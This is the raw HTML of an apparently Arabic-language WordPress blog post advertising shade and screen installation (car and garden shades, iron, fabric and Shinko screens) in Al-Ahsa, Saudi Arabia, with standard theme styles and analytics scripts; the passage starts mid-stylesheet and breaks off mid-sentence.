rgba(0,0,0,0)}button:hover,button:focus,button:active,.button:hover,.button:focus,.button:active,.wp-block-button__link:hover,.wp-block-button__link:focus,.wp-block-button__link:active,input[type="button"]:hover,input[type="button"]:focus,input[type="button"]:active,input[type="reset"]:hover,input[type="reset"]:focus,input[type="reset"]:active,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"]:active,.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus,.elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1)}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px)}@media all and (min-width:1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px}}@media all and (max-width:1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px}}@media all and (max-width:767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px}}.entry-hero.post-hero-section .entry-header{min-height:200px}@media all and (max-width:1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0)}.mobile-transparent-header #masthead,.mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner,.mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner,.mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent}.site-header-row-tablet-layout-fullwidth,.site-header-row-tablet-layout-standard{padding:0px}}@media all and (min-width:1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0)}.transparent-header #masthead,.transparent-header .site-top-header-wrap .site-header-row-container-inner,.transparent-header .site-main-header-wrap .site-header-row-container-inner,.transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent}}.site-branding a.brand img{max-width:200px}.site-branding a.brand img.svg-logo-image{width:200px}.site-branding{padding:0px 0px 0px 0px}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3)}#masthead,#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap),#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff}.site-main-header-inner-wrap{min-height:80px}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc(100% - 1.2em)}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5)}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2)}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight)}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3)}.header-navigation .header-menu-container ul ul.sub-menu,.header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1)}.header-navigation .header-menu-container ul ul li.menu-item,.header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1)}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4)}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4)}.mobile-toggle-open-container .menu-toggle-open,.mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px}.mobile-toggle-open-container .menu-toggle-open:hover,.mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight)}.mobile-navigation ul li{font-size:14px}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em}.mobile-navigation ul li > a,.mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8)}.mobile-navigation ul li.current-menu-item > a,.mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight)}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap,.mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1)}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1)}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px}#colophon{background:#0c3c66}.site-top-footer-inner-wrap{padding-top:46px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px}.site-top-footer-inner-wrap .widget{margin-bottom:30px}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2)}.site-bottom-footer-inner-wrap{min-height:10px;padding-top:0px;padding-bottom:0px;grid-column-gap:0px}.site-bottom-footer-inner-wrap .widget{margin-bottom:0px}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2)}</style><link rel='stylesheet' id='kadence-rtl-css' href='/wp-content/themes/kadence/assets/css/rtl.min.css?ver=1.2.7' media='all'><link rel='stylesheet' id='kadence-header-css' href='/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.7' media='all'><link rel='stylesheet' id='kadence-content-css' href='/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.7' media='all'><link rel='stylesheet' id='kadence-comments-css' href='/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.2.7' media='all'><link rel='stylesheet' id='kadence-related-posts-css' href='/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.7' media='all'><link rel='stylesheet' id='kad-splide-css' href='/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.7' media='all'><link rel='stylesheet' id='kadence-footer-css' href='/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.7' media='all'><style id='kadence-blocks-global-variables-inline-css'>:root{--global-kb-font-size-sm:clamp(0.8rem,0.73rem + 0.217vw,0.9rem);--global-kb-font-size-md:clamp(1.1rem,0.995rem + 0.326vw,1.25rem);--global-kb-font-size-lg:clamp(1.75rem,1.576rem + 0.543vw,2rem);--global-kb-font-size-xl:clamp(2.25rem,1.728rem + 1.63vw,3rem);--global-kb-font-size-xxl:clamp(2.5rem,1.456rem + 3.26vw,4rem);--global-kb-font-size-xxxl:clamp(2.75rem,0.489rem + 7.065vw,6rem)}</style><link rel='stylesheet' id='call-now-button-modern-style-css' href='/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.1' media='all'><script src="//www.googletagmanager.com/gtag/js?id=GT-KTPSJCWD" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["thilalalmamlaka.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "GT-KTPSJCWD");window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };//# sourceURL=google_gtagjs-js-after
</script><link rel="//api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/4427"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"><meta name="generator" content="WordPress 6.9"><link rel='shortlink' href='/?p=4427'><style>.login h1 a{background-image:url(/wp-content/uploads/2021/10/%D8%B4%D8%B9%D8%A7%D8%B1-%D8%A7%D9%84%D9%85%D8%B8%D9%84%D8%A7%D8%AA-%D8%A3%D8%A8%D9%8A%D8%B6.png) !important;background-size:95px;background-position:center top;background-repeat:no-repeat;color:#3c434a;height:84px;width:100%;font-size:26px;font-weight:400;line-height:1.3;margin:0 auto -18px;padding:0;0:;text-decoration:none;width:135px;text-indent:-9999px;  display:block}.card.card-testimonial.card-plain .content p{font-weight:bold !important}section.elementor-section.elementor-top-section.elementor-element.elementor-element-61468ed7.elementor-section-stretched.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{width:1286px !important;left:-266.5px !important}section.elementor-section.elementor-top-section.elementor-element.elementor-element-1a1eda68.elementor-section-stretched.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{width:1286px !important;left:-266.5px !important}.elementor-tabs-content-wrapper >div >p >img{border-radius:30px !important}.blog-post .section-text{padding-bottom:0;position:relative}.card.card-plain.card-blog p.card-description{font-weight:bold !important;text-align:justify !important}.card.card-plain.card-blog a{font-weight:bold !important;text-align:center !important;color:#117ac0 !important}div#gallery-section{margin-top:-60px !important}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:5px !important}a.qlwapp-toggle{background:lightblue !important}div#order a{width:117px !important}</style><meta name="generator" content="Site Kit by Google 1.159.0"><link rel="pingback" href="/xmlrpc.php"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}</style><link rel="icon" href="/wp-content/uploads/2021/10/cropped-شعار-المظلات-1-150x150.png" sizes="32x32"><link rel="icon" href="/wp-content/uploads/2021/10/cropped-شعار-المظلات-1-300x300.png" sizes="192x192"><link rel="apple-touch-icon" href="/wp-content/uploads/2021/10/cropped-شعار-المظلات-1-300x300.png"><meta name="msapplication-TileImage" content="/wp-content/uploads/2021/10/cropped-شعار-المظلات-1-300x300.png"><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-210390448-1', 'auto');ga('send', 'pageview');</script><style id="wp-custom-css">a.tag-cloud-link{color:white}</style></head><body class="rtl wp-singular post-template-default single single-post postid-4427 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-36"><div id="wrapper" class="site wp-site-blocks"><a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><header id="masthead" class="site-header" role="banner" itemtype="//schema.org/WPHeader" itemscope><div id="main-header" class="site-header-wrap"><div class="site-header-inner-wrap"><div class="site-header-upper-wrap"><div class="site-header-upper-inner-wrap"><div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main"><div class="site-header-row-container-inner"><div class="site-container"><div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center"><div class="site-header-main-section-left site-header-section site-header-section-left"><div class="site-header-item site-header-focus-item" data-section="title_tagline"><div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="/" rel="home"><img fetchpriority="high" width="1504" height="502" src="/wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1.png" class="custom-logo" alt="مظلات وسواتر ظلال المملكة" decoding="async" srcset="/wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1.png 1504w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-300x100.png 300w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-1024x342.png 1024w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-768x256.png 768w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-145x48.png 145w" sizes="(max-width: 1504px) 100vw, 1504px"><div class="site-title-wrap"><p class="site-title">ظلال المملكة0552221339</p></div></a></div></div></div><div class="site-header-main-section-right site-header-section site-header-section-right"><div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation"><nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation"><div class="primary-menu-container header-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-6038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6038"><a href="/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%b8%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d9%85%d9%84%d9%83%d8%a9-2/">الصفحة الرئيسية</a></li><li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="/mathalat-motanwaa/"><span class="nav-drop-title-wrap">مظلات متنوعة<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="/cars/">سيارات</a></li><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="/masajed/">مساجد</a></li><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="/schools/">مدارس ومعاهد تعليمية</a></li><li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="/manazel/">منازل</a></li><li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-199"><a href="/pvc/"><span class="nav-drop-title-wrap">PVC<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-1352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a href="/pvc/">مظلات اكس</a></li><li id="menu-item-1354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1354"><a href="/pvc/">مظلات دائرية</a></li><li id="menu-item-1355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1355"><a href="/pvc/">مظلات نصف دائرية</a></li><li id="menu-item-1356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1356"><a href="/pvc/">مظلات مخروطية</a></li><li id="menu-item-1357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a href="#swam">مظلات مسابح</a></li></ul></li></ul></li><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-355"><a href="/swater/"><span class="nav-drop-title-wrap">السواتر<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="/hadeed/">حديد</a></li><li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="/plastic/">بلاستيك</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="/gomashia/">قماشية</a></li><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="/shinko/">شينكو</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="/drazbeen/">درابزين</a></li></ul></li><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="/brogorat/">برجولات</a></li><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="/grmeed/">قرميد</a></li><li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-440"><a href="/other/"><span class="nav-drop-title-wrap">أخرى<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="/abwab-shababek/">أبواب وشبابيك</a></li><li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="/aluminum/">الومنيوم</a></li><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="/byoot-shar/">بيوت شعر</a></li><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="/slalem/">سلالم</a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="/shabak/">شبوك</a></li><li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="/mstodaat/">مستودعات</a></li></ul></li><li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a href="/%d9%85%d8%af%d9%88%d9%86%d8%a9/">مدونة</a></li><li id="menu-item-5872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872"><a href="/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li></ul></div></nav></div></div></div></div></div></div></div></div></div></div><div id="mobile-header" class="site-mobile-header-wrap"><div class="site-header-inner-wrap"><div class="site-header-upper-wrap"><div class="site-header-upper-inner-wrap"><div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default "><div class="site-header-row-container-inner"><div class="site-container"><div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center"><div class="site-header-main-section-left site-header-section site-header-section-left"><div class="site-header-item site-header-focus-item" data-section="title_tagline"><div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand has-logo-image" href="/" rel="home"><img fetchpriority="high" width="1504" height="502" src="/wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1.png" class="custom-logo" alt="مظلات وسواتر ظلال المملكة" decoding="async" srcset="/wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1.png 1504w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-300x100.png 300w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-1024x342.png 1024w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-768x256.png 768w, /wp-content/uploads/2021/10/cropped-cropped-شعار-المظلات-1-1-145x48.png 145w" sizes="(max-width: 1504px) 100vw, 1504px"><div class="site-title-wrap"><div class="site-title vs-md-false">ظلال المملكة0552221339</div></div></a></div></div></div><div class="site-header-main-section-right site-header-section site-header-section-right"><div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger"><div class="mobile-toggle-open-container"><button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
><span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path></svg></span></span></button></div></div></div></div></div></div></div></div></div></div></div></header><div id="inner-wrap" class="wrap hfeed kt-clear"><div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><div class="content-wrap"><div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-behind alignwide kadence-thumbnail-ratio-2-3"><div class="post-thumbnail-inner"></div></div><article id="post-4427" class="entry content-bg single-entry post-4427 post type-post status-publish format-standard has-post-thumbnail hentry category-823 tag-460 tag-258 tag-274"><div class="entry-content-wrap"><header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit"><div class="entry-taxonomies"><span class="category-links term-links category-style-normal"><a href="/product-category/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/" rel="tag">مظلات الشرقية</a></span></div><h1 class="entry-title">مظلات وسواتر الاحساء تركيب مظلات سيارات وحدائق</h1><div class="entry-meta entry-meta-divider-dot"><span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="/author/thilalmamlaka/">thilalmamlaka thilalmamlaka</a></span></span><span class="posted-on"><time class="entry-date published updated" datetime="2022-08-14T13:21:06+03:00">14 أغسطس، 2022</time></span></div></header><div class="entry-content single-content"><h2 style="text-align: center;">مظلات وسواتر الاحساء</h2><p style="text-align: center;">تقدم مؤسستنا كافة أنواع المظلات والسواترفي الاحساء ، وتقوم علي عمل السواتر والمظلات بأجود الخامات، وبالاستعانة بأمهر العُمال تحت إشراف هندسى متكامل لإتمام <a href="//hainger.com/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%ad/" target="_blank" rel="noopener">تركيب مظلات</a> وسواتر جيدة التثبيت وعلى أكمل وجه لضمان الأمان وتوفير مساحة ظل كبيرة، وتوفر أسعار سواتر الرياض ومظلات حدائق ومظلات سيارات باسعار مميزة لا تقبل المنافسة.</p><h2 style="text-align: center;"><strong>عمل سواتر ومظلات الاحساء </strong><strong>:-</strong></h2><p style="text-align: center;">نظرًا للإقبال الشديد على تركيب المظلات والسواتر بالاحساء بالمملكة العربية السعودية، لما لها من آثار كثيرة مفيدة من إضافة رونق وشكل جذاب وتوفير مساحة ظل كبيرة وتخفيض درجات الحرارة وإضفاء مساحة خصوصية أكبر للمنازل عن أعين المُحيطين ، اهتمت مؤسستنا بابتكار تصاميم عصرية جذابة وعمل سواتر ومظلات تجمع بين جمال شكلها وتحقيق الغاية من تركيبها، حيث توفر شركتنا كافة أنواع المظلات والسواتر من مظلات اسطح ومظلات حدائق ومظلات مدارس ومظلات مسابح ومظلات سيارات  ومظلات مواقف ومشاريع وسواتر أحواش وسواترمداخل بيوت وغيرها من الأنواع الأخرى، بأشكال متعددة تفصل بينها وبين التنفيذ رغبة العميل فقط، حيث يختار العميل ما يرغب ويقوم طاقم المؤسسة بالتكاتف لتنفيذ رغبة العميل، ومن بين أشكال المظلات تتواجد مظلات هرمية ومظلات مخروطية الشكل وغيرها من الأشكال الأخرى.</p><h2 style="text-align: center;"><strong>سواتر حديد وسواتر قماش وسواتر خشبية </strong></h2><p style="text-align: center;">للسواتر فوائد كثيرة منها استخدامها كحاجز للحماية ومقاومة الأتربة والغبار والحشرات وحجب الرؤية وتحملها لدرجات الحرارة المرتفعة والمنخفضة، وتوفر مؤسستنا كافة أنواع السواتر بجودة عالية من سواتر بلاستيك وسواتر خشبية داخلية وسواتر داخلية بخامات مختلفة وتوفر أفضل سواتر للحوش بالإضافة إلى توفير سعر سواتر شرائح الحديد فى متناول الجميع وباسعار وخامات مميزة للغاية، فعلى سبيل الذكر:-</p><p style="text-align: center;">توفر مؤسستنا سواتر حديد بعدة أنواع منها سواتر حديد مشغول و<a href="//hainger.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%b4%d8%b1%d8%a7%d8%a6%d8%ad-%d8%ad%d8%af%d9%8a%d8%af/" target="_blank" rel="noopener">تركيب سواتر</a> حديد مجدول وتركيب سواتر حديد شرائح.</p><p style="text-align: center;">لدينا ايضًا سواتر خشبية من نوع السواتر الخشبية شرائح نوعية اللوفر وسواتر خشبية مجدول وسواتر خشب بلاستيكي وساتر خشبي متحرك.</p><p style="text-align: center;">وعند الانتقال لسواتر القماش فإن مؤسستنا تنتج سواتر قماش متينة من سواتر قماش(PVC) وسواتر البولي اثيلين.</p><h4 style="text-align: center;"><strong>سواتر شينكو </strong></h4><p style="text-align: center;">تهتم المؤسسة بإنتاج سواتر شينكو لتلبية كافة متطلبات العملاء، وهي عبارة عن ألواح من الصاج المعدني متوفرة بجميع الألوان ويختلف سُمكها حسب رغبة العميل والغاية من تركيبها وتتعدد أنواعها فمنها:</p><h4 style="text-align: center;"><strong>سواتر شينكو عادي</strong><strong>.</strong></h4><p style="text-align: center;">سواتر شينكو مزودة بمواد عازلة منها المجلفن  والمدهون.</p><p style="text-align: center;">وتقوم مؤسستنا بتركيب سواتر شينكو مع عمل عمدان مرتفعة من الأرض إذا كانت حالة الجدران رديئة لا تسمح بتثبيت الساتر، كما تقوم المؤسسة بتفصيل اسقف شينكو للمصانع ومظلات وهناجر شينكو، ويُعرف ايضًا بساندوتش بانل.</p><p style="text-align: center;">بالإضافة إلى مميزاتها المتعددة من مقاومتها للتآكل والتلف وقابليتها للطلاء وإمكانية لحام ألواح الشينكو باستخدام اللحام بالربط واللحام بالنحاس واللحام بالسبيكة.</p><h2 style="text-align: center;"><strong>اسعار تركيب مظلات وسواتر الاحساء</strong></h2><p style="text-align: center;">توفر مؤسستنا اسعار سواتر شينكو وسعر سواتر شرائح الحديد بأثمان مميزة وفي متناول الجميع، بالإضافة إلى توفيرها ارخص أسعار السواتر بالرياض، واسعار مميزة ومخفضة لسعر متر المظلات، ويتم التنفيذ والتركيب على أيدي أمهر العُمال وبتخطيط هندسي مُحكم لإنتائج مظلات وسواتر متينة جيدة التثبيت عالية الجودة ذات عمر افتراضي طويل، ونوفر عروض خاصة للعملاء كثيرى التعامل مع مؤسستنا وتخفيضات لجميع العملاء الراغبين في تركيب المظلات والسواتر للمساحات كبيرة.</p><p style="text-align: center;">مؤسستنا تقدم أفضل انواع المظلات والسواتر بخامات عالية الجودة، وبارخص اسعار المظلات والسواتر الاحساء، لدينا كافة طلبات العملاء ويتم التنفيذ بدقة وإتقان متناهي، توفر المؤسسة معرض صور يجمع جميع أعمالنا المُنفذة على أرض الواقع، يمكنك الرجوع إلى موقعنا والإطلاع على كافة أعمالنا، للاستعلام والتواصل يمكنك الاتصال 